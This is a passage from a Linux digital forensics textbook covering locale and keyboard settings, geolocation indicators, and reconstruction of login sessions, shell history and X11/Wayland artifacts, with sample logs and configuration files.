The output should correspond to the configuration in the /etc/locale.gen file. From a user’s perspective, a locale is a collection of variables that define their local or regional preferences. On a running system, the locale com mand can list the variables: $ locale LANG=en_US.UTF-8 LC_CTYPE="en_US.UTF-8" LC_NUMERIC="en_US.UTF-8" LC_TIME="en_US.UTF-8" LC_COLLATE="en_US.UTF-8" LC_MONETARY="en_US.UTF-8" LC_MESSAGES="en_US.UTF-8" LC_PAPER="en_US.UTF-8" LC_NAME="en_US.UTF-8" LC_ADDRESS="en_US.UTF-8" LC_TELEPHONE="en_US.UTF-8" LC_MEASUREMENT="en_US.UTF-8" LC_IDENTIFICATION="en_US.UTF-8" LC_ALL=
These variables determine the language, numeric formats (commas instead of periods, for example), time (24hour versus AM/PM), currency, paper size, name and address styles, measurement, and more. Some of these vari ables are defined by POSIX; others have been added by the Linux commu nity. See the locale(5) man page for more information about each of these variables (there are three locale man pages with different section numbers: locale(1), locale(5), and locale(7), so be sure to consult the right one). A user can also create a mixed locale composed from variables taken from multiple installed locales. If no variables are defined by the user (in the shell startup scripts), the systemwide default locale defined in /etc/locale.conf is used. Systemd uses the localectl tool to manage localization and reads locale.conf during system boot. Any explicitly defined localization by system administrators and users is interesting and may help an investigation. For example, a mixture of set tings may indicate a person speaking a certain language, but residing in a different country. Most international software projects include support for multiple lan guages for interactive messages, error messages, help pages, documentation, and other information communicated to the user. When separate language files are provided with a software package, they are stored in /usr/share/lo cale/* and dynamically chosen depending on the configured language. The LANG= variable specifies the language to be used, which can be a systemwide default or configured for each user. Graphical environments may have additional or separate language in formation and configuration settings—for example, the KDE_LANG variable for KDE or settings in the dconf database for GNOME. The XDG *.desktop files Forensic Analysis of Time and Location
281
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
may have language translation strings defined in the file. Some applications require separate installation of language packs (for example, dictionaries, office programs, man pages).
Physical Keyboard Layout A physical system’s attached keyboard is interesting, because it tells us some thing about the person who uses it. The keyboard country and language sug gest the user’s cultural origin (however, many nonEnglishspeaking Linux computer programmers and enthusiasts choose an English keyboard). The keyboard design may also provide information about how the owner is us ing the machine. There are gamer keyboards, programmer keyboards, er gonomic keyboards, touchscreen keyboards, collectable keyboards, and other exotic keyboard designs. These physical keyboard characteristics may be useful contextual information in a forensic examination. The first step in analyzing the keyboard is to identify the physically at tached device. A USB keyboard’s manufacturer and product information can be found in the kernel logs: Aug 01 23:30:02 idProduct=0134, Aug 01 23:30:02 SerialNumber=0 Aug 01 23:30:02 Aug 01 23:30:02
pc1 kernel: usb 1-6.3: New USB device found, idVendor=0853, bcdDevice= 0.01 pc1 kernel: usb 1-6.3: New USB device strings: Mfr=1, Product=2, pc1 kernel: usb 1-6.3: Product: Mini Keyboard pc1 kernel: usb 1-6.3: Manufacturer: LEOPOLD
Here the idVendor is 0853, which is Topre (see http://www.linuxusb.org/usbids. html), the Manufacturer is Leopold, and the product (0134) is described as a Mini Keyboard. Virtual machines don’t have physical keyboards (unless a physical USB keyboard is passed though directly to the VM), and a virtual keyboard may appear as a PS/2 device: [ 0.931940] i8042: PNP: PS/2 Controller [PNP0303:KBD,PNP0f13:MOU] at 0x60,0x64 irq [ 0.934092] serio: i8042 KBD port at 0x60,0x64 irq 1 [ 0.934597] input: AT Translated Set 2 keyboard as /devices/platform/i8042/serio0/input/input0
The electronic/digital interface to a keyboard is generic and languageindependent. A Linux system must be manually configured to map the languagespecific layout and symbols seen on the physical key caps. This configuration can be done separately for the console and graphical environments. Lowlevel scancodes generated by the physical keyboard are translated by the kernel into keycodes. These keycodes are mapped in userspace (ei ther on the console or graphical environment) to keysyms, which are the characters (glyphs) in a human language. The available character sets are stored in /usr/share/i18n/charmaps as compressed text files. A systemwide character set can be defined as the default, or a user may choose their own at login. 282
Chapter 9
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
Linux systems replaced the early Unix serial ports with virtual consoles where the keyboard, mouse, and video are attached. These consoles are the text interface that is available when no graphical environment is started, and typically seen at boot time or on server systems. The console keyboard (and font) can be configured in /etc/vconsole.conf with the KEYMAP= option. If a graphical environment is used, the keyboard configuration describes the model, language and other options. KDE stores this information in the .config/kxkbrc file of a user’s home directory. For example: [Layout] DisplayNames=, LayoutList=us,ch LayoutLoopCount=-1 Model=hhk Options=caps:ctrl_modifier ...
Here a Happy Hacking Keyboard (hhk) is used, available language layouts are US and CH (Switzerland), and other options are specified (CAPS LOCK is a CTRL key). GNOME stores keyboard information in the dconf database under the org.gnome.libgnomekbgd key. See Chapter 10 on how to analyze the dconf database. If systemd or the localectl command was used (manually or in a script) to set the configuration, the keyboard configuration will be stored in the /etc/X11/xorg.conf.d/00keyboard.conf file: $ cat /etc/X11/xorg.conf.d/00-keyboard.conf # Written by systemd-localed(8), read by systemd-localed and Xorg. It's # probably wise not to edit this file manually. Use localectl(1) to # instruct systemd-localed to update it. Section "InputClass" Identifier "system-keyboard" MatchIsKeyboard "on" Option "XkbLayout" "ch" Option "XkbModel" "hhk" Option "XkbVariant" "ctrl:nocaps,altwin:swap_lalt_lwin" EndSection
Here another Happy Hacking Keyboard (hhk) is configured with a Swiss (ch) layout. Other window managers and graphical environments may use also use dconf or have their own configuration files. Debianbased systems may store this information as variables in the /etc/default/keyboard file like this: $ cat /etc/default/keyboard # KEYBOARD CONFIGURATION FILE # Consult the keyboard(5) manual page. Forensic Analysis of Time and Location
283
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
XKBMODEL="pc105" XKBLAYOUT="us" XKBVARIANT="" XKBOPTIONS="ctrl:nocaps"
XKB refers to the X Keyboard Extension from the X11 specification. See the xkeyboardconfig for a list of keyboard models, layouts, and options. Some Wayland compositors will also use these XKB* variables to configure the key board (Sway WM, for example).
Linux and Geographic Location Answering the geographic “where?” question in a forensic investigation re quires the reconstruction of physical locations of a Linux device over time. If a device was stolen or missing, and then subsequently recovered, where was it located during that time period? If a device was seized or quarantined for investigation, what is the history of device locations related to the inci dent? We can attempt to answer these questions using geolocation analysis. Handheld mobile devices are well known for their locationaware fea tures, mostly due to the GPS implemented in hardware. Linux systems are usually installed on generic PCs that don’t have a builtin GPS. However, forensic artifacts indicating geographic location can still be found. In some cases, geolocation data may also be derived or inferred from other sources (external to the forensic image under examination). The reference to location may have several different contexts. For exam ple: •
Global context: latitude and longitude (GPS coordinates)
•
Regional context: cultural or political region (locale, keyboard)
•
Organizational context: campus, building, office, or desk (IT inven tory)
These location references may be determined or inferred from a forensic analysis of a system or surrounding infrastructure where the system has been connected.
Geographic Location History Location history is the record of an object changing its point in space over a period of time. To reconstruct location history, we need physical location data together with timestamps. Knowing when a physical location changed helps us build a location timeline. Many of the ideas described here are not limited to Linux systems and may apply generally to other operating systems. The keyboard, language, and other locale settings provide a broad indi cator of region location. For example, knowing that the default paper size is US Letter or A4 indicates whether a system is from the North American region. If a system has a Swiss keyboard and German language, it indicates 284
Chapter 9
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
a Germanspeaking region of Switzerland. If the paper size or keyboard changed at a certain (known) time, it may indicate a change of region. Time and time zone changes are potential indicators of travel. If a Linux system suddenly changed the time zone settings (as previously shown in the logs), that indicates a change in location. The number of time zones changed may also be interesting, as it may suggest a mode of travel (flight versus automobile). An analysis of timestamps before and after time zone switching could also be interesting. Was there a significant gap in timestamp activity before the time zone changed? Or do the timestamps show the person was working throughout the period when the time zone change took place? To some extent, the IP address can provide an approximate geographic location. This method of determining location is sometimes called IP geolo cation or geoIP lookup. IP ranges are allocated to Regional Internet Reg istries (RIRs) that delegate the use of ranges to an assigned region. The five RIRs (and their date of inception) are: •
RIPE NCC: RIPE Network Coordination Centre (1992)
•
APNIC: AsiaPacific Network Information Centre (1993)
•
ARIN: American Registry for Internet Numbers (1997)
•
LACNIC: Latin American and Caribbean Internet Address Registry (1999)
•
AfriNIC: African Network Information Centre (2004)
National internet registries (NIRs) and Local internet registries (LIRs) may further assign IP ranges to geographic regions. Companies like MaxMind (https://www.maxmind.com/) may compile data from internet registries, in formation from ISPs, and other analytical sources to produce IP lookup databases that are sold as products and services. NOTE
IP geolocation for devices that use tunneling, relaying, anonymization, mobile net works, or international private networks may not provide accurate results. Whenever a forensic examination reveals an IP address linked to a times tamp, it is a point on the location history timeline. IP addresses from within an organization’s internal network may offer more accurate location infor mation (network configuration documentation, IT inventory databases, and so on). At the link layer, the surrounding MAC addresses found in logs may be a location indicator. The MAC addresses of local routers or other fixed location devices on a network segment may help determine location. For example, corporate IT environments may have an inventory of infrastruc ture MAC addresses that are assigned to physical buildings or offices. WiFi infrastructure (BSSIDs) logged or cached on a local machine may also be a geographic location indicator. In some cases, the machine’s MAC address or other unique identifiers may be logged at a wireless infrastructure provider. For example, WWAN
Forensic Analysis of Time and Location
285
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
mobile connections connecting to cell towers or WLAN wireless interfaces connecting to public WiFi hotspots. Connections to stationary Bluetooth devices may indicate a physical location—for example, evidence that a laptop used Bluetooth to connect with a desktop PC, home stereo, keyboard, or printer at a known location. Bluetooth connections to other mobile devices that have geolocation in formation may be help reconstruct location history. For example, a laptop connected to a mobile phone or automobile that has stored GPS location information. Application data may provide information about past locations of a roaming Linux system. For example, many providers will deposit cookies containing geolocation information whenever someone visits their website. In addition, any connections made to remote services may retain location information in the server logs (assuming the logs can be reliably linked to the machine under examination). In some cases, this information can be formally requested (by subpoena or other lawful request). Geolocation information is often found in the metadata of files (pho tos for example). However, this is not necessarily an indication of the PC’s location, but rather the device that originally took the photo. If a Linux system is equipped with a GPS device, it is likely using the gpsd software package. Any programs or applications using gpsd may have logs or cached location data. Desktop PCs are usually located in a physical location. If seized, the ex act location is known (obviously). In a forensic report, other information may be important to document, like a building address, room number, or specific desk in an open plan office. In an enterprise environment, the phys ical location of a machine may have changed over time, and the location his tory can be reconstructed from changes to the IT inventory (if it exists and tracks changes to system location). To some extent, we can also step into the physical world to determine lo cation of a particular electronic device. For example, some people collect stickers and put them on the lid of their laptops. People do this for vari ous reasons: to easily identify their laptop, deter theft, or promote favorite products, projects, conferences, or other things. Laptop lid stickers create a unique visual identifier that can be matched with CCTV camera footage or geolocation tags of photos containing the laptop. They may also match specific conferences and events where the stickers were distributed.
GeoClue Geolocation Service The GeoClue software project was started to provide location information for locationaware applications using DBus. As documented on its website (https://gitlab.freedesktop.org/geoclue/geoclue), it derives location information from:
286
Chapter 9
•
WiFibased geolocation using Mozilla Location Service (accuracy: in yards/meters)
•
GPS(A) receivers (accuracy: in inches/centimeters)
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
•
GPS of other devices on the local network, e.g smartphones (accu racy: in inches/centimeters)
•
3G modems (accuracy: in miles/kilometers, unless modem has GPS)
•
GeoIP (accuracy: citylevel)
GeoClue was initially written for use by GNOME applications, but it is a D Bus service and can be used by any application that is authorized in the Geo Clue configuration file. GeoClue’s configuration file defines which location sources to use and which local applications are permitted to request location information: $ cat /etc/geoclue/geoclue.conf # Configuration file for Geoclue ... # Modem GPS source configuration options [modem-gps] # Enable Modem-GPS source enable=true # WiFi source configuration options [wifi] # Enable WiFi source enable=true ... [org.gnome.Shell] allowed=true system=true users= ... [firefox] allowed=true system=false users=
The daemon itself does not log location information, but applications that use it may log or store this information. The preference for using location services is stored in the user’s dconf database (org.gnome.system.location.enabled). This preference is independent of whether or not the geoclue service is running. If a user disables location services, the geoclue service will not be disabled systemwide. Determining whether GeoClue was enabled requires checking for the existence of the systemd geoclue.service file.
Forensic Analysis of Time and Location
287
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
Summary This chapter described how to analyze timerelated elements of a Linux sys tem. It explored the Linux internationalization features and how they can be useful in a forensic investigation. It also considers geolocation in the context of a Linux forensic analysis. This chapter has touched on user activity and behavior, a topic that the next chapter covers in greater depth.
288
Chapter 9
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
10 RECONSTRUCTING USER DESKTOPS AND LOGIN ACTIVITY
It is often necessary to reconstruct user login activity to know when a person has logged in to a system, how they logged in, what they were doing, and when they finally logged out. This chapter explains various aspects of shell and desktop user logins, and describes various ar tifacts that are interesting from a digital forensics per spective. This chapter focuses on the human interaction with the computer. Other system “users” are running daemons or starting programs, but they are part of normal system operation and covered in other sections of the book. Chapter 11 covers human use of peripheral devices, such as printers, exter nal drives, and so on.
Linux Login and Session Analysis On early Unix systems, users logged in via a physical terminal or a terminal emulated by a PC, both of which connected over a RS232 serial line. Remote connections were possible using analog modems over dialup connections or
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
leased lines. As TCP/IP became popular, users logged in over the network using Telnet or rlogin. Users would enter their login names and passwords, and, if all was correct, the system would run shell scripts to set up their envi ronments and provide command prompts. When users finished, they would log out, and the terminals would reset and prepare for the next users to log in. Today, people log in using local virtual consoles or securely over a net work. The most common ways to log in to Linux systems are: •
Graphical logins through a local display manager, usually for worksta tions and laptops
•
Shell logins on a local virtual console, usually for server access
•
Shell logins remotely over a network using secure shell, usually for server access
•
Shell logins over local serial lines, often used by embedded systems or Linuxbased IoT devices
The first three login methods are primarily intended for human interac tion. The last login method is mostly used as an interface for configuration, firmware updates, or diagnostic programs, and it may use internal pins di rectly on the circuit board. Serial line logins can be useful in the forensic analysis of embedded and IoT devices where the storage cannot be removed and imaged like a regular computer. Remote desktop connections like VNC are not listed here because they are usually connecting to an already loggedin desktop or remotely accessing the display manager. In such cases, the remote desktop can be analyzed like a local graphical login. Remote desktop access is explained at the end of this chapter. Figure 101 shows a simplified overview of the three user login methods and is provided as a reference for the rest of the chapter.
290
Chapter 10
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel init - pid 1 (systemd running as system instance) /etc/systemd/system.conf system daemons started from unit files: /lib/systemd/system/* /etc/systemd/system/*
GUI Login
Network Login
Console Login
display manager (gdm,sddm) daemon and greeter X11 or Wayland
secure shell (sshd) listens on tcp port 22 /etc/ssh/sshd_config
agetty daemon (tty#) login on local VT /usr/bin/login
pam authentication pam_systemd module registers sessions with systemd-logind
systemd-logind /etc/systemd/logind.conf manage user logins,switching start systemd user instance cgroup control over shells
GUI Shell (gnome,kde)
Systemd User Instance
Login Shell (bash)
desktop session manager *.session,*.desktop files ~/.config/autostart/* /etc/xdg/autostart/*
/etc/systemd/user.conf /usr/lib/systemd/user/* /etc/systemd/user/* ~/.config/systemd/user/*
/etc/profile ~/.bash_profile more scripts can be sourced or run
Figure 10-1: System initialization and user login process
The following sections describe how login sessions work and identify interesting digital forensic artifacts that may be available.
Seats and Sessions To analyze human user activity on a Linux system, we need to understand the concepts of seats, users, and sessions. A seat is typically composed of one or more screens, a keyboard and mouse (unless the screen is a touchscreen), possibly audio and video cam eras, and other peripherals attached to a local workplace. The default seat name is seat0, and it’s recognized on system boot. It can be viewed in the systemd journal: Jul 23 13:06:11 pc1 systemd-logind[316]: New seat seat0.
A Linux system can have multiple seats when a PC has multiple keyboards and screens for more than one person (though this is somewhat rare). We can view a seat’s device components on a live system with loginctl seat-status seat0, however, this information is not available in a postmortem forensic investigation. It needs to be inferred or reconstructed from the logs. See the sdlogin(3) man page for more information on seats. Reconstructing User Desktops and Login Activity
291
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
The term user can refer to either a person or a process. A human user is a person with a user account on the computer, which corresponds to the tra ditional Unix username and numeric UID. System processes (which are not people) also run under specified usernames and UIDs. When performing a forensic analysis of a system, it is important to differentiate between human and system user activity. A human user will log in from a seat or remotely with secure shell or some other remote access method. Nonhuman (system process) users are typically daemons started from systemd or by some other system user. A session is the duration of a user login and can take place on a physical seat or over a network connection such as secure shell. After a successful lo gin, a user is given a session ID. At logout, the session is cleanly terminated. Sessions are logged and managed by systemdlogind. Systemd together with the display manager can also facilitate user switching, which means multiple users can be logged in to the same seat at the same time, and able to securely switch control between them. NOTE
The word session has many meanings in computing. There are system login sessions, desktop sessions, application login sessions, browser sessions, TCP sessions, SSL/TLS sessions, and others. When performing forensic analysis work and writing forensic reports, make sure the use of the word session is clearly understood. Early Unix systems were expensive, and accounting logs were developed to facilitate billing of users or departments. Administrators needed to know when a user logged in, when they logged off, and possibly other usage in formation. On modern Linux systems this is largely managed by systemd, but several traditional files still record the state and history of user login ses sions: •
/var/log/wtmp — history of successful logins and logouts
•
/var/log/btmp — history of failed login attempts
•
/var/log/lastlog — most recent user logins
•
/var/run/utmp — current users logged in (exists only on running sys tems)
When performing a postmortem forensic analysis of a modern Linux sys tem, anything stored temporarily on pseudo filesystems will not be available (pseudo filesystems are stored in memory). The /var/run/utmp will not be available for analysis unless it is recovered from a memory image. The utmpdump1 tool can be used to view the raw contents of wtmp and btmp (and utmp on a live system). Here are some example entries: [1] [00000] [~~ ] [shutdown] [~ [2020-07-23T07:54:31,091222+00:00] [2] [00000] [~~ ] [reboot ] [~ [2020-07-23T07:59:19,330505+00:00]
] [5.7.9-arch1-1
] [0.0.0.0
]
] [5.7.9-arch1-1
] [0.0.0.0
]
1. The utmpdump tool is part of the utillinux package.
292
Chapter 10
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
] [/dev/tty1 [5] [00392] [tty1] [ [2020-07-23T07:59:21,363253+00:00] [6] [00392] [tty1] [LOGIN ] [tty1 [2020-07-23T07:59:21,363253+00:00] [7] [00392] [tty1] [sam ] [tty1 [2020-07-23T07:59:31,017548+00:00] [7] [14071] [s/11] [sam ] [pts/11 [2020-07-24T01:44:54,513510+00:00] [6] [32537] [ ] [ftpuser ] [ssh:notty [2020-07-25T05:46:17,000000+00:00]
] [
] [0.0.0.0
]
] [
] [0.0.0.0
]
] [
] [0.0.0.0
]
] [10.0.1.30
] [10.0.1.30
]
] [122.224.217.42
] [122.224.217.42 ]
The output fields (from left to right) are listed here with a description2 : •
type — type of record (see list of types below)
•
pid — pid of login process (agetty, sshd, or 0 for reboots and shut downs)
•
id — terminal name suffix (last four characters of the tty, blank or tilda if none)
•
user — username (failed or successful) or action (shutdown, reboot, and so on)
•
line — device name of the tty
•
host — a hostname or IP address string (or kernel info for some types)
•
addr — an IP address (IPv4 or IPv6)
•
time — timestamp of record
Depending on the record type and the program writing to wtmp or btmp, the contents of the fields may be used for different information. For example, with type 1 or 2, the user field is used to log a shutdown or reboot, and the host field logs the kernel version. Also notice how id and line are similar, as are host and address. Any program can write to wtmp or btmp, and can choose the fields they want to use. While this appears redundant, it increases the amount of log information saved from a variety of different programs. The record type numbers stored in wtmp and btmp (and /var/run/utmp) are the following: •
0 — invalid data
•
1 — change in run level or equivalent systemd target
•
2 — time of boot
•
3 — timestamp before a clock change
•
4 — timestamp after a clock change
•
5 — process spawned by init
•
6 — login prompt provided
2. These fields are documented in the source code at https://git.kernel.org/pub/scm/utils/ utillinux/utillinux.git/tree/loginutils/utmpdump.c and the utmp(5) man page. Reconstructing User Desktops and Login Activity
293
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
•
7 — successful user login
•
8 — process terminated (logout)
For more information, see the utmp(5) man page. NOTE
During a forensic examination, look for possible passwords in the btmp file. If a user accidentally typed their password at the user login prompt, it will be logged here. Alternatives to utmpdump are utmpr3 (on GitHub at https://github.com/ m9/lastlog) and a oneline Perl script to dump wtmp files https://www.hcidata. info/wtmp.htm. In addition, the /var/log/lastlog file contains the most recent login in formation for each user on a system. This is a sparse binary file that can be read on a running system with the lastlog command. Running lastlog on a separate Linux examination host will produce incorrect results because it reads the local password file, so an offline forensic tool needs to be used instead. This threeline Perl script (lastlog.pl) parses offline lastlog files from sus pect Linux systems: #!/bin/perl -w $U=0;$/=\292;while(){($T,$L,$H)=unpack(IZ32Z256,$_);if($T!=0) {printf("%5d %s %s %s\n",$U,scalar(gmtime($T)),$L,$H);}$U++;};
Running it on an offline examination machine produces output similar to this: $ ./lastlog.pl lastlog 0 Sun Jul 26 09:35:06 2020 tty3 1000 Sun Jul 26 08:48:19 2020 pts/2 10.0.0.35 1001 Mon Mar 30 05:41:18 2020 pts/0 10.0.0.35
The output starts with the numeric UID followed by a timestamp. The last two columns are the line (or terminal) used and the hostname or IP (if it exists). This same information is in the wtmp log and should match. The lslogins tool dumps information about wtmp, btmp, and lastlog in a single table (with the --output-all flag). It’s also possible to specify which offline copies of the files to use on an analysis machine. However, running this command will still read the /etc/passwd and /etc/shadow on your local analysis machine to create the output. NOTE
Be careful when running tools on your examiner machine that are intended for live systems. In some cases, the resulting data will not be about the suspect drive, but your own machine. Some machines will have a /var/log/tallylog file. This file maintains the state for pam_tally, a PAM module that counts attempted logins on a live sys
3. Written by Jason Donenfeld, the author of WireGuard.
294
Chapter 10
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
tem, possibly blocking on too many failed attempts. See the pam_tally2(8) man page for more information.
Shell Login Users can log in to a Linux system with a shell on a local console4 or re motely with secure shell. After successful authentication and authorization, a program called a shell is started and the user can interact with the system. This shell program interprets and executes commands typed by the user or read from a text file run as a shell script. The most common shell program on Linux systems is bash, although zsh and fish also have active user communities. The default shell is defined in the last field of the user’s /etc/passwd entry. This section focuses on bash, but the forensic examination principles should apply to any shell (refer to the specific shell’s man pages for help). A shell can be interactive (for users) or noninteractive (for scripts). When invoked as a login shell (usually the first shell upon login), several additional startup scripts are run. Figure 101 earlier in the chapter shows the typical process for getting a login shell. The local Linux console is a text mode interface via the PC monitor and keyboard. Over this physical interface, multiple “virtual consoles” are avail able, which can be switched using a hotkey (ALTFn or CTRLALTFn) or the chvt program. Systemdlogind starts the agetty5 program when a virtual console be comes active. The agetty daemon sets up the terminal and provides an initial login prompt. After a username is entered, it’s passed to the login program that asks for a password. If the username and password are correct and the user is authorized, a shell is started under the user’s UID and GID. Logging in to a shell over a network has been possible with Telnet and rlogin since network protocols were introduced. Today, remote logins are typically done with more secure alternatives like secure shell (SSH). By default, the ssh daemon (sshd) listens on TCP port 22. When in coming network connections are received, a cryptographic channel is es tablished, the user is authenticated, and a shell is started. More details about analyzing secure shell are provided later in the chapter, but Figure 101 pro vides an overview of a network login. Linux systems use PAM libraries for a number of login activities. PAM modules check passwords, authenticate users, determine authorization, and perform other prelogin checks. One important function on modern Linux systems is the starting of a systemd user instance (if it hasn’t started already). On successful login, PAM registers the session with systemdlogind, which starts the systemd user instance. The systemd user instance has a default.target that starts various unit files (user daemons, such as DBus) for the user, before they are finally given a shell command prompt.
4. It is also still possible to attach a legacy terminal and log in over a serial line. 5. This program comes from the original getty that managed serial terminals on Unix. Reconstructing User Desktops and Login Activity
295
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
Shell login activity can be observed in the journal. This example shows a secure shell login, followed by a logout: Aug Aug Aug Aug ... Aug Aug Aug Aug Aug
16 16 16 16
20:38:45 20:38:45 20:38:45 20:38:45
pc1 pc1 pc1 pc1
sshd[75355]: Accepted password for sam from 10.0.11.1 port 53254 ssh2 sshd[75355]: pam_unix(sshd:session): session opened for user sam by (uid=0) systemd-logind[374]: New session 56 of user sam. systemd[1]: Started Session 56 of user sam.
16 16 16 16 16
20:39:02 20:39:02 20:39:02 20:39:02 20:39:02
pc1 pc1 pc1 pc1 pc1
sshd[75357]: Received disconnect from 10.0.11.1 port 53254:11: disconnected by user sshd[75357]: Disconnected from user sam 10.0.11.1 port 53254 sshd[75355]: pam_unix(sshd:session): session closed for user sam systemd[1]: session-56.scope: Succeeded. systemd-logind[374]: Session 56 logged out. Waiting for processes to exit.
Notice how in the first three lines the ssh daemon takes the connection and engages pam, which then involves systemd. Secure shell logins may also be found in syslog files like /var/log/auth.log or other traditional Unix locations. Shell Startup Files After a successful login, the shell starts and a number of scripts are run to set up the environment. Some system scripts are configured by the system administrator and run by every user, but users can create and modify addi tional scripts in their home directories. Shell startup scripts (using bash as an example) typically include the following: •
/etc/profile
•
/etc/profile.d/*
•
~/.bash_profile
•
/etc/bash.bashrc
•
~/.bashrc
The profile scripts are run only in a login shell (normally the first shell when the user logs in). The other scripts (*rc) are run on every invocation of the shell. On exit or logout, additional scripts are run, which typically include: •
/etc/bash.bash_logout
•
~/.bash_logout
These files should be examined for changes deviating from the defaults. In particular, user customization in the home directory may be interesting. In the case of a systemwide compromise, malicious modifications also may be made to the /etc/ files. The environment variables, especially those that were explicitly set, can be interesting and reveal programs used or custom configuration. The PATH variable may point to an additional directory where the user’s own scripts and binaries are located. The VISUAL and EDITOR variables indicate the default
296
Chapter 10
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
editor used and, depending on the editor, may point to additional cache and history information about the files edited. Systemd and PAM provide additional locations to set environment vari ables at login: •
/etc/security/pam_env.conf
•
/etc/environment
•
/etc/environment.d/*.conf
•
/usr/lib/environment.d/*.conf
•
~/.config/environment.d/*.conf
More information can be found in the environment.d(5) and pam_env.conf(5) man pages. Variables stored in /run/ or modified in the memory of a run ning system will not be available in a postmortem forensic analysis. Shell History Most shells can save a history of commands typed so the user can search and recall commands, instead of retyping them. This command history is es pecially interesting from an investigative point of view because they were explicitly typed by a human user. In the case of a compromised login, the command history could be from a malicious script. Shell history is configured using environment variables (starting with HIST*) that specify the file used, the number of commands to save, times tamp format, and other history features offered by the particular shell. The default bash history file is ~/.bash_history and contains a simple list of com mands typed. Organizations wanting more forensic readiness may set the HISTTIMEFORMAT variable in bash to include timestamps in the history. A shell history file may exist for every user, including root. An examination of the shell history gives insight into the activity and character of the human user. Items, activity and behavior you can observe or look for in the shell history include: •
Skill level (simple commands or mistakes indicating a beginner)
•
Revealed filenames from files created, edited, or deleted
•
Commands modifying system configuration
•
Manually setting up tunnels, relays, or VPNs
•
Mounting local or remote filesystems, encrypted containers
•
Testing local daemons or functionality on remote hosts
•
Passwords typed (accidentally or as parameters on a command line)
•
Revealing other IPs or hostnames from running ping, nslookup, ssh, or other network tools
•
Any sequence of commands revealing intent or train of thought
•
If a user accidentally copy/pasted a large amount of text into a ter minal window
Reconstructing User Desktops and Login Activity
297
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
Typed commands are stored in memory and written to the history file when the shell exits. A history file may contain lines from multiple shell instances that exited at different times, so the commands saved may not be chronolog ical order. If the history file has been explicitly disabled, deleted, zeroed, or sym linked to /dev/null, it indicates an awareness of security or higher skill level of a suspected user or an attacker. For an excellent SANS talk on bash his tory forensics, see https://youtu.be/wv1xqOV2RyE.
X11 and Wayland The X11 window system was the de facto standard graphical user interface for Unix and the natural choice for the Linux community. The most popular implementation of X11 on Linux today is X.Org, and many new extensions and enhancements have been added since forking from the XFree86 project. X.Org connects applications to input devices (keyboard, mouse, touch screen, and so on) and to output devices like graphics cards and monitors. In addition to X.Org, a separate window manager is needed to manage the windows (placement, decorations, resizing, movement, and so on). On top of the window manager, a desktop environment is typically providing an ad ditional “look and feel” or even a completely separate graphical shell. Each of these components and subcomponents may store information useful in a digital forensic context. Most of the X.Org configuration is done automatically, but manual tweaks and customization are typically found in /etc/X11/xorg.conf or files in the /etc/X11/xorg.conf.d/ directory. A log of X.Org activity is created by default and written to /var/log/Xorg.0.log (in some cases, it may be located in the user’s .local/share/xorg/Xorg.0.log). The contents of the file describe the graphics hardware, monitors, input devices, default screen resolution, and more. Some examples are shown here, taken from such a log: ... [ [ [ ... [ ... [ ... [ ... [ ...
31.701] (II) NVIDIA(0): NVIDIA GPU GeForce GTX 1050 Ti (GP107-A) at PCI:1:0:0 (GPU-0) 31.701] (--) NVIDIA(0): Memory: 4194304 kBytes 31.701] (--) NVIDIA(0): VideoBIOS: 86.07.59.00.24 31.702] (--) NVIDIA(GPU-0): LG Electronics LG ULTRAWIDE (DFP-2): connected 31.707] (II) NVIDIA(0): Virtual screen size determined to be 3840 x 1600 31.968] (II) config/udev: Adding input device Logitech M280/320/275 (/dev/input/event5) 31.978] (II) XINPUT: Adding extended input device "LEOPOLD Mini Keyboard" (type: KEYBOARD, id 12)
Other instances of the log may exist, such as a /var/log/Xorg.1.log file. Unlike rotated logfiles, this is not an older version, but represents the display used (0 or 1). Older versions use a .old filename extension. 298
Chapter 10
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
The Xorg logfiles contain “markers” used to describe the log entries: •
(--) – probed
•
(**) – from config file
•
(==) – default setting
•
(++) – from command line
•
(!!) – notice
•
(II) – informational
•
(WW) – warning
•
(EE) – error
•
(NI) – not implemented
•
(??) – unknown.
If a user was working with X11 and later switched to Wayland, this log may still exist and provide information from an earlier point in time. More infor mation about X.Org can be found in the Xorg(1) man page. Figure 102 shows X11’s basic architecture. The evolution of desktop computing obsoleted many of X11’s original design decisions, and a more modern windowing system was needed. Wayland was designed to be the re placement, and most Linux distributions are moving toward Waylandbased desktops.
X Client
X Client
Window Manager (X Client)
X Server
Compositor
Kernel Figure 10-2: X11 Architecture
Window managers are used in X11 environments to manage windows. Functionally, the window manager is just another X11 client. Most distros and graphical environments have a default window manager. Some popular X11 window mangers include: •
Mutter: GNOME default
•
KWin: KDE default
•
Xfwm: Xfce default
•
Openbox: LXDE default Reconstructing User Desktops and Login Activity
299
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
•
Others include Fluxbox, FVWM, and tiling window managers like i3
Each window manager will have its own configuration and logging artifacts. See the associated documentation for more information. Wayland uses a different model from X11 and combines window man agement together with compositing and other functionality. Figure 103 shows Wayland’s architecture. The differences between X11 and Wayland can be seen by comparing the two architectures. As a side note, Wayland is not exclusive to Linux and is used in other operating systems like BSD or Unix.
Wayland Client
Wayland Client
Wayland Compositor
Kernel Figure 10-3: Wayland Architecture
More information about the architectural differences between X11 and Wayland is available at https://wayland.freedesktop.org/architecture.html. Wayland compositors are becoming more popular. Mutter and KWin both have support for Wayland (in addition to X11), and power users are us ing specialty compositors like Sway (an i3 clone for Wayland) or Hikari. Each compositor has configuration and logging capability that can be examined, but the forensic analysis of individual compositors is outside the scope of this book.
